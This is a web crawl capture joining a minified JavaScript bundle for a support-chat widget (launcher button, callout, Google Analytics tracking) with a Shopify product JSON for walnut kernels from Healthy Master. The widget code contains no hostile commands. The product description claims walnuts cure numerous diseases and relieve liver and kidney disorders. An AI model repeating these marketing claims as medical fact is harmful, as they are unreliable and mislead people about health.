track(t,e={}){window.gtag?.("event",t,{widget_type:this.getConfigType(),client_id:this.webExtId,...e})}registerChild(t){this.children.add(t)}#i(t){if(this.stylesheet=document.createElement("style"),this.host.shadowRoot.appendChild(this.stylesheet),this.stylesheet.append(`:host{position:fixed;z-index:2147483647;visibility:hidden}:host([data-visible="true"]){visibility:visible}:host([data-visible="false"]){visibility:hidden}:host([data-align="right"]){bottom:${t.placement.desktop.values?.bottom??20}px;right:${t.placement.desktop.values?.right??20}px}:host([data-align="left"]){bottom:${t.placement.desktop.values?.bottom??20}px;left:${t.placement.desktop.values?.left??20}px}:host([data-align="center"]){top:50%;left:50%;transform:translate(-50%,-50%)}@media only screen and (max-width:732px){:host([data-align="right"]){bottom:${t.placement.mobile.values?.bottom??20}px;right:${t.placement.mobile.values?.right??20}px}:host([data-align="left"]){bottom:${t.placement.mobile.values?.bottom??20}px;left:${t.placement.mobile.values?.left??20}px}}`),t.customCss&&this.stylesheet.append(t.customCss),window.screen.width<=768){const e=document.createElement("style");e.id="bob_scroll_lock",e.textContent="body.bob_scroll_lock{overflow:hidden !important;height:100vh !important;touch-action:none !important;overscroll-behavior:contain !important}",document.head.appendChild(e),this.showByDefault=i(t.visibility).mobile}else this.showByDefault=i(t.visibility).desktop}#o(){try{if(window.gtagInitialized)return;function t(){dataLayer.push(arguments)}window.dataLayer=window.dataLayer||[],window.gtag=t,window.gtagInitialized=!0,t("js",new Date),t("config","G-FLY0M4ZV19",{debug_mode:!0,send_page_view:!1});const e=document.createElement("script");e.async=!0,e.src="https://www.googletagmanager.com/gtag/js?id=G-FLY0M4ZV19",document.head.appendChild(e)}catch(o){console.error("Error loading gtag:",o?.message??o)}}async#s(t){const e=t??await this.loadConfig();window.BobWebExt[this.webExtId].config=e,this.host.dataset.align=e.placement.desktop.align,this.host.shadowRoot.innerHTML="",this.#i(e),this.appendStyles(e),this.applyConfig(e),setTimeout((()=>{this.track("launcher_displayed"),this.showByDefault&&this.show()}),e.launcher.timer??0),this.isReady=!0,this.#a(this._queuedUser)}async#a(t){try{if(!this.isReady)return void(this._queuedUser=t);t?(this.user=await this.identityManager.identify(t,this.getConfigType()),window.gtag||console.warn("gtag not initialized yet"),window.gtag&&this.user.email&&window.gtag("set",{user_email:this.user.email}),window.gtag("event","user_properties_set",{...this.identity}),this._queuedUser=null):this.user=await this.identityManager.initialize();for(const t of this.children)t.onUserInit(this.user)}catch(t){console.error("Failed to set user properties",t)}}#e(){const t=window.BobWebExt[this.webExtId]||{};let e;t.mode=this.mode,t.show=this.show.bind(this),t.hide=this.hide.bind(this),t.open=this.open.bind(this),t.close=this.close.bind(this),t.toggle=this.toggle.bind(this),t.init=this.#s.bind(this),t.user={set:this.#a.bind(this),get:()=>this.user},t.ready=t=>{e||(e=this.#s());const o=this.isReady?Promise.resolve(this):e.then((()=>this));return t?o.then((()=>t(this))):o},window.BobWebExt[this.webExtId]=t}}class p extends t{constructor(t,e,o){super({id:"bob-support-launcher-button",type:"button",webExtId:t,stylesheet:e,classes:["content","bob-button-container"],props:{placement:window.BobWebExt[t].config.placement,config:window.BobWebExt[t].config.launcher,background:window.BobWebExt[t].config.colors.primaryColor,setModalState:o}})}appendStyles(t,e){t.append(`.bob-button-container{position:relative;display:flex;justify-content:center;align-items:center;height:56px;width:56px;border:none;border-radius:100%;background:${e.background};cursor:pointer;opacity:0;// box-shadow:0 4px 14px 0 rgba(0,0,0,.26);will-change:transform,opacity,scale;transition:transform 0.3s cubic-bezier(0.25,1,0.5,1);animation:scaleIn 0.6s cubic-bezier(0.25,1,0.5,1) forwards}.bob-button-container .launcher-bg{position:absolute;inset:0;border-radius:100%;overflow:hidden;pointer-events:none}.bob-button-container .launcher-bg-image{background-size:cover;background-position:center;background-repeat:no-repeat}.bob-button-container .launcher-bg-svg svg{width:100%;height:100%;display:block}.bob-button-container .bob-btn{display:flex;justify-content:center;align-items:center;min-width:56px;max-width:56px;min-height:56px;max-height:56px}.bob-button-container .support-status-dot{position:absolute;right:-2px;bottom:-2px;width:12px;height:12px;border-radius:50%;background:var(--support-status-color,#22c55e);border:2px solid #ffffff;display:none}#bob-support-launcher-button[data-online="true"] .support-status-dot{display:block}:host(.bob_support_container[data-state="expand"]) .bob-button-container{animation:scaleOut 0.6s cubic-bezier(0.25,1,0.5,1) forwards}:host(.bob_support_container:not[data-state="expand"]) .bob-button-container{animation:scaleIn 0.6s cubic-bezier(0.25,1,0.5,1) forwards}:host(.bob_support_container[data-state="expand"]) #bob-support-close-icon,:host(.bob_support_container:not([data-state="expand"])) #bob-support-open-icon,:host(.bob_support_container:not([data-state="expand"])) #support-callout-text{display:flex}:host(.bob_support_container[data-state="expand"]) #bob-support-open-icon,:host(.bob_support_container[data-state="expand"]) #support-callout-text,:host(.bob_support_container:not([data-state="expand"])) #bob-support-close-icon{display:none}.bob-button-container:active{transform:scale(0.9)}.bob-button-container .bob-btn svg{display:block}.flip-container{perspective:800px;width:48px;height:48px}.flipper{width:100%;height:100%;position:relative;transform-style:preserve-3d;animation:flipAnimation 8s infinite ease-in-out}.icon-face{position:absolute;width:100%;height:100%;backface-visibility:hidden;display:flex;align-items:center;justify-content:center;font-size:24px;color:white}.front{transform:rotateY(0deg)}.back{transform:rotateY(180deg)}/* Flip timing — slow & smooth */\n            @keyframes flipAnimation{0%,45%{transform:rotateY(0deg)}55%,95%{transform:rotateY(180deg)}100%{transform:rotateY(360deg)}}@keyframes scaleIn{0%{opacity:0;scale:0}100%{opacity:1;scale:1}}@keyframes scaleOut{0%{opacity:1;scale:1}100%{opacity:0;scale:0}}.bob-button-container .svg-no-fill{fill:none !important}`)}loadContent(t){const e=t.config.img?.enabled&&t.config.img?.value?`<div class="launcher-bg launcher-bg-image" style="background-image:url('${t.config.img.value}');"></div>`:t.config.svg?.enabled&&t.config.svg?.value?`<div class="launcher-bg launcher-bg-svg">${t.config.svg.value}</div>`:"";if(this.host.innerHTML=`${e}<div class="bob-btn flip-container" id="bob-support-open-icon">\n                ${t.config.img?.enabled?"":t.config.svg?.enabled&&t.config.svg?.value?`<div class="icon-face" style="position: relative">${t.config.svg.value}</div>`:'<div class="flipper">\n                            <div class="icon-face front">\n                                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-chat-square-text-fill" viewBox="0 0 16 16">\n                                    <path d="M0 2a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2h-2.5a1 1 0 0 0-.8.4l-1.9 2.533a1 1 0 0 1-1.6 0L5.3 12.4a1 1 0 0 0-.8-.4H2a2 2 0 0 1-2-2zm3.5 1a.5.5 0 0 0 0 1h9a.5.5 0 0 0 0-1zm0 2.5a.5.5 0 0 0 0 1h9a.5.5 0 0 0 0-1zm0 2.5a.5.5 0 0 0 0 1h5a.5.5 0 0 0 0-1z"/>\n                                </svg>\n                            </div>\n                            <div class="icon-face back">\n                                <svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" fill="currentColor" class="bi bi-question" viewBox="0 0 16 16">\n                                    <path d="M5.255 5.786a.237.237 0 0 0 .241.247h.825c.138 0 .248-.113.266-.25.09-.656.54-1.134 1.342-1.134.686 0 1.314.343 1.314 1.168 0 .635-.374.927-.965 1.371-.673.489-1.206 1.06-1.168 1.987l.003.217a.25.25 0 0 0 .25.246h.811a.25.25 0 0 0 .25-.25v-.105c0-.718.273-.927 1.01-1.486.609-.463 1.244-.977 1.244-2.056 0-1.511-1.276-2.241-2.673-2.241-1.267 0-2.655.59-2.75 2.286m1.557 5.763c0 .533.425.927 1.01.927.609 0 1.028-.394 1.028-.927 0-.552-.42-.94-1.029-.94-.584 0-1.009.388-1.009.94"/>\n                                </svg>\n                            </div>\n                        </div>'}\n            </div>\n            <div class="bob-btn" id="bob-support-close-icon">\n                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="white" stroke-width="2"\n                    width="25px" height="25px">\n                    <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />\n                </svg>\n            </div>\n            <span class="support-status-dot" id="support-status-dot"></span>\n        `,setTimeout((()=>this.host.classList.add("show")),500),this.addEvent("#bob-support-open-icon","click",(()=>t.setModalState("expand"))),this.addEvent("#bob-support-close-icon","click",(()=>t.setModalState("collapse"))),t.config.callout){const t=new d(this.webExtId,this.stylesheet);this.host.appendChild(t.host)}t.config.showAvailabilityStatus&&this.setOnlineStatus(!0)}setOnlineStatus(t){const e=this.host.querySelector("#support-status-dot");if(e){if("object"==typeof t&&null!==t){const{online:o,color:s}=t;return"string"==typeof s&&s.length>0&&e.style.setProperty("--support-status-color",s),void(this.host.dataset.online=o?"true":"false")}this.host.dataset.online=t?"true":"false"}}}class d extends t{constructor(t,e){super({id:"bob-support-launcher-callout",type:"div",webExtId:t,stylesheet:e,classes:["support-callout"],props:{placement:window.BobWebExt[t].config.placement,config:window.BobWebExt[t].config.launcher}})}appendStyles(t,e){const o=e.config.callout.show.desktop??!0;t.append(`:host(.bob_support_container[data-state="expand"]) .support-callout{display:none}.support-callout{position:absolute;top:50%;z-index:0;display:${o?"flex":"none"};pointer-events:auto;transform:translateY(-50%);height:40px}.support-callout[data-hidden="true"]{display:none !important}.support-callout--left{left:112%}.support-callout--right{right:112%}.support-callout__pill{position:relative;display:flex;align-items:center;justify-content:center;gap:8px;padding:12px 14px 12px 18px;border-radius:999px;background:#000;color:#fff;font-size:16px;font-weight:600;white-space:nowrap;box-shadow:0 8px 24px rgba(0,0,0,0.25);font-family:Poppins,Inter,system-ui,Avenir,Helvetica,Arial,sans-serif;font-size:12px}.support-callout__close{position:absolute;top:-5px;right:-5px;display:inline-flex;align-items:center;justify-content:center;width:20px;height:20px;border:1px solid lightgray;border-radius:50%;background:rgb(240,240,240);color:#000;cursor:pointer;padding:0}.support-callout__close svg{width:10px;height:10px;display:block}.support-callout--slide.support-callout--left .support-callout__pill{-webkit-animation:support-callout-left 1s 1s both;animation:support-callout-left 1s 1s both}.support-callout--slide.support-callout--right .support-callout__pill{-webkit-animation:support-callout-right 1s 1s both;animation:support-callout-right 1s 1s both}.support-callout--expand.support-callout--left .support-callout__pill,.support-callout--expand.support-callout--right .support-callout__pill{-webkit-animation:support-callout-expand 0.6s 0.2s both;animation:support-callout-expand 0.6s 0.2s both}.support-callout--expand.support-callout--left .support-callout__pill{transform-origin:left center}.support-callout--expand.support-callout--right .support-callout__pill{transform-origin:right center}.support-callout--typing .support-callout__pill{padding-right:10px}.support-callout__typing{display:none;gap:4px;align-items:center;max-width:40px;transition:opacity 0.25s ease,max-width 0.25s ease}.support-callout--typing .support-callout__typing{display:inline-flex}.support-callout__typing-dot{width:6px;height:6px;border-radius:50%;background:rgba(255,255,255,0.8);animation:support-typing 1s infinite ease-in-out}.support-callout__typing-dot:nth-child(2){animation-delay:0.15s}.support-callout__typing-dot:nth-child(3){animation-delay:0.3s}.support-callout__text{transition:opacity 0.25s ease,max-width 0.25s ease;max-width:360px}.support-callout--typing .support-callout__text{opacity:0;max-width:0;overflow:hidden}.support-callout--typing[data-state="none"] .support-callout__typing{opacity:0;max-width:0;overflow:hidden}.support-callout--typing[data-state="typing"] .support-callout__typing{opacity:1;max-width:40px}.support-callout--typing[data-state="expanded"] .support-callout__typing{opacity:0;max-width:0;overflow:hidden;display:none}.support-callout--typing[data-state="expanded"] .support-callout__text{opacity:1;max-width:360px;transition-delay:0.25s}.support-callout--typing[data-state="none"] .support-callout__text{opacity:0;max-width:0;overflow:hidden}.support-callout--typing.support-callout--left .support-callout__pill,.support-callout--typing.support-callout--right .support-callout__pill{-webkit-animation:support-callout-expand 0.4s 0.1s both;animation:support-callout-expand 0.4s 0.1s both}@keyframes support-typing{0%,100%{transform:translateY(0);opacity:0.6}50%{transform:translateY(-3px);opacity:1}}@-webkit-keyframes support-callout-right{0%{transform:translateX(30px);opacity:0}50%{opacity:0.5}100%{transform:translateX(0px);opacity:1}}@keyframes support-callout-right{0%{transform:translateX(30px);opacity:0}50%{opacity:0.5}100%{transform:translateX(0px);opacity:1}}@-webkit-keyframes support-callout-left{0%{transform:translateX(-30px);opacity:0}50%{opacity:0.5}100%{transform:translateX(0px);opacity:1}}@keyframes support-callout-left{0%{transform:translateX(-30px);opacity:0}50%{opacity:0.5}100%{transform:translateX(0px);opacity:1}}@-webkit-keyframes support-callout-expand{0%{transform:scaleX(0.1);opacity:0}100%{transform:scaleX(1);opacity:1}}@keyframes support-callout-expand{0%{transform:scaleX(0.1);opacity:0}100%{transform:scaleX(1);opacity:1}}@media only screen and (max-width:732px){.support-callout{display:none !important}}`)}loadContent(t){const e=t.config.callout.mode??"none",o="slide_in"===e?"slide_in":"typing_expand"===e?"typing_expand":"expand",s="slide_in"===o?"support-callout--slide":"typing_expand"===o?"support-callout--typing":"support-callout--expand",i="left"===t.placement.desktop.align?"support-callout--left":"support-callout--right",a="typing_expand"===o;this.host.classList.add(s,i),this.host.innerHTML=`\n            <div class="support-callout__pill">\n                ${a?'\n                <span class="support-callout__typing" aria-hidden="true">\n                    <span class="support-callout__typing-dot"></span>\n                    <span class="support-callout__typing-dot"></span>\n                    <span class="support-callout__typing-dot"></span>\n                </span>\n                ':""}<span class="support-callout__text">${t.config.callout.text??"Hi 👋 How can I help you today?"}</span>\n                <button type="button" class="support-callout__close" id="support-callout-close" aria-label="Close">\n                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5">\n                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />\n                    </svg>\n                </button>\n            </div>`,"typing_expand"===o&&(this.host.dataset.state="none",setTimeout((()=>{this.host.dataset.state="typing"}),450),setTimeout((()=>{this.host.dataset.state="expanded"}),1700)),this.addEvent("#support-callout-close","click",(t=>{t?.stopPropagation?.(),this.host.dataset.hidden="true"}))}}new class extends l{constructor(){super({classes:["bob_support_container"]}),this.host.dataset.state="none"}appendStyles(t){this.stylesheet.append(':host(.bob_support_container){display:flex !important;flex-direction:column;gap:16px}:host(.bob_support_container[data-align="right"]){align-items:flex-end}:host(.bob_support_container[data-align="left"]){align-items:flex-start}')}getConfigType(){return"support"}applyConfig(t){this.config=t;const e=new o(this.webExtId,this.stylesheet,"https://support.bonb.io",{position:"absolute",height:668});this.host.shadowRoot.appendChild(e.host),this.registerChild(e);const s=new p(this.webExtId,this.stylesheet,(t=>"collapse"===t?this.close():this.open()));this.host.shadowRoot.appendChild(s.host),this.registerChild(s)}open(){this.showByDefault||this.show(),this.host.dataset.state="expand",document.body.classList.add("bob_scroll_lock")}close(){this.showByDefault||this.hide(),this.host.dataset.state="collapse",document.body.classList.remove("bob_scroll_lock")}toggle(){"collapse"===this.host.dataset.state||"none"===this.host.dataset.state?this.open():this.close()}}})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://healthymaster.in/products/walnut-giri-without-shell.js
body_size: 1727
content:
{"id":6604068257921,"title":"Walnuts (Without Shell) - Giri","handle":"walnut-giri-without-shell","description":"\u003ch2\u003e\u003cspan data-preserver-spaces=\"true\"\u003eBuy Walnut Kernel (Without Shell) online from Healthy Master.\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan data-preserver-spaces=\"true\"\u003eWalnut Kernel (Without Shell) is one of the most important Ayurvedic food items, which not only nourishes your body but also cures numerous diseases. It is rich in vitamins, minerals, soluble and insoluble fiber. Walnut Kernel is a diuretic food; that helps to relieve constipation, liver, and kidney disorders. There are many benefits of Walnut Kernel (Without Shell), such as being rich in protein, calcium, manganese, and omega-3 fatty acids. Omega-3 fatty acids help decrease cholesterol levels by reducing the bad cholesterol (LDL) in our body and increasing the good one (HDL).\u003c\/span\u003e\u003cstrong\u003e\u003cspan data-preserver-spaces=\"true\"\u003e Buy Premium Kashmiri \u003c\/span\u003e\u003c\/strong\u003e\u003ca href=\"https:\/\/healthymaster.in\/products\/walnut-giri-without-shell\" class=\"editor-rtfLink\" target=\"_blank\"\u003e\u003cstrong\u003e\u003cspan data-preserver-spaces=\"true\"\u003eWalnut Without Shell online \u003c\/span\u003e\u003c\/strong\u003e\u003c\/a\u003e\u003cstrong\u003e\u003cspan data-preserver-spaces=\"true\"\u003efrom Healthy Master.\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-preserver-spaces=\"true\"\u003eLook at the dazzling benefits of walnuts to stay fit and healthy. They comprise a magnificent combination of proteins, carbohydrates, vitamins, fats, and minerals that will keep your stomach wholesome for a long time. They are especially beneficial for maintaining a healthy heart. Walnuts are also used in making face packs to enhance skin glow. \u003c\/span\u003e\u003ca href=\"https:\/\/healthymaster.in\/products\/broken-walnut-kernels?_pos=1\u0026amp;_sid=d96e839af\u0026amp;_ss=r\" class=\"editor-rtfLink\" target=\"_blank\"\u003e\u003cstrong\u003e\u003cspan data-preserver-spaces=\"true\"\u003eBuy Premium Broken Walnut Kernels\u003c\/span\u003e\u003c\/strong\u003e\u003c\/a\u003e\u003cstrong\u003e\u003cspan data-preserver-spaces=\"true\"\u003e \u003c\/span\u003e\u003c\/strong\u003e(Akhrot Giri) online from Healthy Master\u003cbr\u003e\u003c\/p\u003e","published_at":"2022-10-29T11:19:49+05:30","created_at":"2022-10-29T11:19:47+05:30","vendor":"Healthy Master","type":"","tags":["5% GST","dry fruits","dwp","netcore-reco","netcorereco","WEBactive"],"price":53900,"price_min":53900,"price_max":206200,"available":false,"price_varies":true,"compare_at_price":77300,"compare_at_price_min":77300,"compare_at_price_max":243700,"compare_at_price_varies":true,"variants":[{"id":39509415362689,"title":"250 gm","option1":"250 gm","option2":null,"option3":null,"sku":"WG003","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Walnuts (Without Shell) - Giri - 250 gm","public_title":"250 gm","options":["250 gm"],"price":53900,"weight":250,"compare_at_price":77300,"inventory_management":"shopify","barcode":"15362689","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39509415395457,"title":"500 gm","option1":"500 gm","option2":null,"option3":null,"sku":"WG002","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Walnuts (Without Shell) - Giri - 500 gm","public_title":"500 gm","options":["500 gm"],"price":105900,"weight":500,"compare_at_price":149900,"inventory_management":"shopify","barcode":"15395457","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39509415428225,"title":"1 kg","option1":"1 kg","option2":null,"option3":null,"sku":"WG001","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Walnuts (Without Shell) - Giri - 1 kg","public_title":"1 kg","options":["1 kg"],"price":206200,"weight":1000,"compare_at_price":243700,"inventory_management":"shopify","barcode":"15428225","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/products\/WalnutGiri-WithoutShell.jpg?v=1747120239","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239","options":[{"name":"Size","position":1,"values":["250 gm","500 gm","1 kg"]}],"url":"\/products\/walnut-giri-without-shell","media":[{"alt":"Walnut Giri - Without Shell - Healthy Master","id":21731009527937,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239","width":1080},{"alt":"Buy Premium Best Quality Walnuts With Without Shell Online - Healthy Master","id":21146605682817,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/products\/WalnutGiri-WithoutShell.jpg?v=1747120239"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/products\/WalnutGiri-WithoutShell.jpg?v=1747120239","width":750},{"alt":"Walnut Giri - Without Shell - Healthy Master","id":21731009298561,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667","width":1080},{"alt":"Walnut Giri - Without Shell - Healthy Master","id":21868523323521,"position":4,"preview_image":{"aspect_ratio":1.0,"height":945,"width":945,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667"},"aspect_ratio":1.0,"height":945,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667","width":945},{"alt":"Walnut Giri - Without Shell - Healthy Master","id":21868523356289,"position":5,"preview_image":{"aspect_ratio":1.0,"height":945,"width":945,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667"},"aspect_ratio":1.0,"height":945,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667","width":945},{"alt":"Walnut Giri - Without Shell - Healthy Master","id":21868523389057,"position":6,"preview_image":{"aspect_ratio":1.0,"height":945,"width":945,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667"},"aspect_ratio":1.0,"height":945,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667","width":945},{"alt":"Walnut Giri - Without Shell - Healthy Master","id":21703087685761,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012","width":1000},{"alt":null,"id":21830851100801,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/preview_images\/7d0d6328d11b41cd9f9767fa56c8fafb.thumbnail.0000000000.jpg?v=1697001007"},"aspect_ratio":1.0,"duration":25970,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/7d0d6328d11b41cd9f9767fa56c8fafb\/7d0d6328d11b41cd9f9767fa56c8fafb.SD-480p-0.9Mbps-19315338.mp4","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/7d0d6328d11b41cd9f9767fa56c8fafb\/7d0d6328d11b41cd9f9767fa56c8fafb.HD-1080p-2.5Mbps-19315338.mp4","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/7d0d6328d11b41cd9f9767fa56c8fafb\/7d0d6328d11b41cd9f9767fa56c8fafb.HD-720p-1.6Mbps-19315338.mp4","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/7d0d6328d11b41cd9f9767fa56c8fafb\/7d0d6328d11b41cd9f9767fa56c8fafb.m3u8","width":1080}]}],"requires_selling_plan":false,"selling_plan_groups":[]}